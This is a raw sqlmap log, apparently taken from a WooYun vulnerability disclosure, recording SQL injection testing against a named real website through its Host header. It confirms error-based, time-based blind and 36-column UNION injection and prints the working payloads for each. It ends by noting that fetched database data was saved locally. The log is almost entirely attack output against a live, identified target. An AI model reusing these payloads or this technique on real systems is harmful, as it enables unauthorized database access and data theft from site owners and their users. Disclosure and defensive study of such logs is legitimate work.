 [15:23:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment
)'
[15:23:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[15:23:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[15:23:56] [INFO] (custom) HEADER parameter 'Host #1*' seems to be 'MySQL >= 5.0
.12 AND time-based blind (SELECT)' injectable
[15:23:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:23:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:24:07] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[15:24:25] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[15:24:40] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[15:24:50] [INFO] target URL appears to be UNION injectable with 35 columns
[15:25:26] [INFO] (custom) HEADER parameter 'Host #1*' is 'MySQL UNION query (NU
LL) - 22 to 40 columns' injectable
(custom) HEADER parameter 'Host #1*' is vulnerable. Do you want to keep testing
the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 1359 HTTP(s) re
quests:
---
Parameter: Host #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: viablog.okmall.tw') AND (SELECT 4168 FROM(SELECT COUNT(*),CONCAT(0x
7170716b71,(SELECT (ELT(4168=4168,1))),0x7176707a71,FLOOR(RAND(0)*2))x FROM INFO
RMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('lkol'='lkol
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: viablog.okmall.tw') AND (SELECT * FROM (SELECT(SLEEP(5)))EdWH) AND
('awVv'='awVv
Type: UNION query
Title: MySQL UNION query (NULL) - 36 columns
Payload: -3441') UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x7170716b71,0x5a5970535a50754b574a,0x7176707a71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL#
---
[15:25:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[15:25:28] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\viablog.okmall.tw'
[*] shutting down at 15:25:28
www.wooyun.org